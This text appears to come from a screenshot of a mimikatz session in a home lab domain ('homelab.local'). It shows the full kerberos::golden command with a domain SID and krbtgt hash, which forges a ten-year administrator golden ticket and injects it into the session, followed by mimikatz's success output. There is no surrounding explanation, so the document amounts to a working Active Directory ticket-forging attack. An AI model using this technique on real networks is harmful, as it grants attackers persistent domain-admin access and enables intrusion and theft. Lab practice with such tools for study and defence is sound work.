 mimikatz # kerberos::golden /User:administrator /domain:homelab.local /sid:S-1-5-21-967838196-3891467897-1223037335 /krb
tgt:53e8d1ef8a1553e27d2d7e75a5ae598e /id:500 /ptt
User      : administrator
Domain    : homelab.local (HOMELAB)
SID       : S-1-5-21-967838196-3891467897-1223037335
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 53e8d1ef8a1553e27d2d7e75a5ae598e - rc4_hmac_nt
Lifetime  : 7/23/2022 11:20:51 PM ; 7/20/2032 11:20:51 PM ; 7/20/2032 11:20:51 PM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ homelab.local' successfully submitted for current session
mimikatz #